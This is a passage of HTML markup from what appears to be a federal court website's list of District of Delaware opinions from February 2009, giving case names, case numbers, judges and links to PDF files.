          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-126_2.pdf" type="application/pdf; length=149422">08-126.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/soi-tec-silicon-insulator-technologies-sa-et-al-v-memc-electronic-materials-inc">S.O.I. TEC SILICON ON INSULATOR TECHNOLOGIES, S.A., et al. v. MEMC ELECTRONIC MATERIALS, INC.</a>        </td>
              <td class="views-field views-field-field-case">
          08-292        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-292.pdf" type="application/pdf; length=59089">08-292.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/edmunds-holding-company-et-al-v-autobytel-inc">EDMUNDS HOLDING COMPANY, et al. v. AUTOBYTEL INC.</a>        </td>
              <td class="views-field views-field-field-case">
          08-149        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-149_0.pdf" type="application/pdf; length=94505">08-149.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-02-19T00:00:00-05:00" class="date-display-single">02/19/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/united-states-america-v-william-c-holley-and-joseph-e-funk-jr">UNITED STATES OF AMERICA v. WILLIAM C. HOLLEY and JOSEPH E. FUNK, JR.</a>        </td>
              <td class="views-field views-field-field-case">
          08-138        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-138.pdf" type="application/pdf; length=35165">08-138.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/anthony-garnett-et-al-v-j-mears-et-al">Anthony Garnett et al v. J. Mears et al</a>        </td>
              <td class="views-field views-field-field-case">
          07-749        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-749.pdf" type="application/pdf; length=54481">07-749.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-02-18T00:00:00-05:00" class="date-display-single">02/18/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/matthew-wiley-v-star-chryslerjeep-llc-et-al">Matthew Wiley v. Star Chrysler/Jeep LLC et al</a>        </td>
              <td class="views-field views-field-field-case">
          07-728        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-728.pdf" type="application/pdf; length=43463">07-728.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/cordance-corporation-v-amazoncom-inc-1">CORDANCE CORPORATION v. AMAZON.COM INC.</a>        </td>
              <td class="views-field views-field-field-case">
          06-491        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/chief-magistrate-judge-mary-pat-thynge">Chief Magistrate Judge Mary Pat Thynge</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/06-491_2.pdf" type="application/pdf; length=63263">06-491.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/daniel-shaw-v-major-parker-et-al">DANIEL SHAW v. MAJOR PARKER, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          08-421        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-421_0.pdf" type="application/pdf; length=78301">08-421.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/ashok-v-shah-v-bank-america">ASHOK  v. SHAH v. BANK OF AMERICA</a>        </td>
              <td class="views-field views-field-field-case">
          07-554        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-554.pdf" type="application/pdf; length=130925">07-554.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/artel-hopkins-v-michael-deloy-et-al">ARTEL HOPKINS v. MICHAEL DELOY, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          08-06        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-06.pdf" type="application/pdf; length=150403">08-06.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/genetics-institute-llc2nd-amended-v-novartis-vaccines-and-diagnostics-inc">GENETICS INSTITUTE, LLC(2nd AMENDED) v. NOVARTIS VACCINES AND DIAGNOSTICS, INC.</a>        </td>
              <td class="views-field views-field-field-case">
          08-290        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-290b.pdf" type="application/pdf; length=101047">08-290b.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/catherine-calloway-and-michael-calloway-v-green-tree-servicing-llc">CATHERINE CALLOWAY and MICHAEL CALLOWAY v. GREEN TREE SERVICING, LLC</a>        </td>
              <td class="views-field views-field-field-case">
          08-224        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-224.pdf" type="application/pdf; length=67458">08-224.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/kenexa-brassring-inc-v-taleo-corporation">KENEXA BRASSRING INC. v. TALEO CORPORATION</a>        </td>
              <td class="views-field views-field-field-case">
          07-521        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-521.pdf" type="application/pdf; length=38189">07-521.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/amir-fatir-v-paul-keve-et-al">AMIR FATIR v. PAUL KEVE, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          77-221        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/77-221.pdf" type="application/pdf; length=54282">77-221.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/bepco-lp-fka-bassenterprises-production-co-v-15375-memorial-corporation-et-al">BEPCO, L.P. f/k/a BassEnterprises Production Co. v. 15375 MEMORIAL CORPORATION, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          08-313        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-313_0.pdf" type="application/pdf; length=22996">08-313.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-02-17T00:00:00-05:00" class="date-display-single">02/17/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/diane-smith-et-al-v-state-delaware-dept-services-children-youth-and-their-families-et-al">DIANE SMITH, et al. v. STATE OF DELAWARE, DEPT. OF SERVICES FOR CHILDREN, YOUTH AND THEIR FAMILIES, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          07-600         </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-leonard-p-stark">Judge Leonard P. Stark</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-600.pdf" type="application/pdf; length=283960">07-600.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/st-clair-intellectual-property-consultants-inc-v-samsung-electronics-co-ltd-et-al">ST. CLAIR INTELLECTUAL PROPERTY CONSULTANTS, INC. v. SAMSUNG ELECTRONICS CO., LTD, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          04-1436        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-leonard-p-stark">Judge Leonard P. Stark</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/04-1436_1.pdf" type="application/pdf; length=239099">04-1436.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/millard-e-price-v-warden-michael-e-deloy-et-al">MILLARD E. PRICE v. WARDEN MICHAEL E. DELOY, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          08-444        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-444_0.pdf" type="application/pdf; length=79893">08-444.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/united-states-america-v-erick-coleman">UNITED STATES OF AMERICA v. ERICK COLEMAN</a>        </td>
              <td class="views-field views-field-field-case">
          08-107        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-107_0.pdf" type="application/pdf; length=166958">08-107.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/garden-ridge-lp-v-daniel-ferguson">GARDEN RIDGE, L.P. v. DANIEL FERGUSON</a>        </td>
              <td class="views-field views-field-field-case">
          06-516        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/06-516.pdf" type="application/pdf; length=95389">06-516.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-02-13T00:00:00-05:00" class="date-display-single">02/13/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/damone-e-flowers-v-eugene-maurer-jr">DAMONE E. FLOWERS v. EUGENE MAURER, JR.</a>        </td>
              <td class="views-field views-field-field-case">
          08-835        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-835.pdf" type="application/pdf; length=44849">08-835.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/stephen-r-winn-v-perry-phelps-et-al">STEPHEN R. WINN v. PERRY PHELPS, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          06-038        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/06-038.pdf" type="application/pdf; length=169841">06-038.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/darnell-davis-v-michael-deloy-et-al">DARNELL A. DAVIS v. MICHAEL DELOY, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          06-709        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/06-709.pdf" type="application/pdf; length=62055">06-709.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/edward-adams-v-detective-legenstein-et-al">EDWARD ADAMS v. DETECTIVE LEGENSTEIN, et al</a>        </td>
              <td class="views-field views-field-field-case">
          08-769        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-769.pdf" type="application/pdf; length=56393">08-769.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/susie-wilson-v-stanley-w-taylor-et-al">SUSIE A. WILSON v. STANLEY W. TAYLOR, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          05-821        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/05-821.pdf" type="application/pdf; length=176846">05-821.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-02-12T00:00:00-05:00" class="date-display-single">02/12/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/diana-terreros-castillo-v-faber-castillo">DIANA TERREROS CASTILLO v. FABER CASTILLO</a>        </td>
              <td class="views-field views-field-field-case">
          08-471        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-471.pdf" type="application/pdf; length=153799">08-471.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/john-s-shipley-et-al-v-new-castle-county-et-al">John S. Shipley et al v. New Castle County et al</a>        </td>
              <td class="views-field views-field-field-case">
          08-554        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-554.pdf" type="application/pdf; length=86663">08-554.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/michael-j-horan-v-william-danton-et-al-0">MICHAEL J. HORAN v. WILLIAM DANTON, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          07-629        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-629.pdf" type="application/pdf; length=49307">07-629.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/deshaune-darling-v-thomas-carroll-et-al">DESHAUNE DARLING v. THOMAS CARROLL, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          07-683        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-683.pdf" type="application/pdf; length=71846">07-683.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-02-11T00:00:00-05:00" class="date-display-single">02/11/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/re-montgomery-ward-llc-et-al-2">In re: Montgomery Ward LLC et al</a>        </td>
              <td class="views-field views-field-field-case">
          08-201, 08-202        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-201_0.pdf" type="application/pdf; length=55758">08-201.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/walter-brown-v-gary-meredith">Walter Brown v. Gary Meredith</a>        </td>
              <td class="views-field views-field-field-case">
          08-171        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-171.pdf" type="application/pdf; length=38646">08-171.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/laboratory-skin-care-inc-et-al-v-limited-brands-inc-et-al-0">Laboratory Skin Care Inc. et al v. Limited Brands Inc. et al</a>        </td>
              <td class="views-field views-field-field-case">
          06-601        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/06-601_0.pdf" type="application/pdf; length=167013">06-601.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/united-states-america-v-thomas-pendleton">UNITED STATES OF AMERICA v. THOMAS PENDLETON</a>        </td>
              <td class="views-field views-field-field-case">
          08-111        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-111.pdf" type="application/pdf; length=103606">08-111.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/stanley-yelardy-v-commissioner-stanley-taylor-et-al-di-86">STANLEY YELARDY v. COMMISSIONER STANLEY TAYLOR, et al. (D.I. 86)</a>        </td>
              <td class="views-field views-field-field-case">
          03-1032        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/03-1032a_0.pdf" type="application/pdf; length=155359">03-1032a.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-02-10T00:00:00-05:00" class="date-display-single">02/10/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/united-states-america-v-thomas-pendleton-0">UNITED STATES OF AMERICA v. THOMAS PENDLETON</a>        </td>
              <td class="views-field views-field-field-case">
          08-59        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-59.pdf" type="application/pdf; length=168193">08-59.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/remotor-coach-industries-international-incet-al">IN RE:MOTOR COACH INDUSTRIES  INTERNATIONAL, INC.et al.</a>        </td>
              <td class="views-field views-field-field-case">
          09-078         </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/09-078.pdf" type="application/pdf; length=48532">09-078.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-02-09T00:00:00-05:00" class="date-display-single">02/09/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/mark-kirk-v-perry-phelps-et-al">Mark Kirk v. Perry Phelps et al</a>        </td>
              <td class="views-field views-field-field-case">
          08-37        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
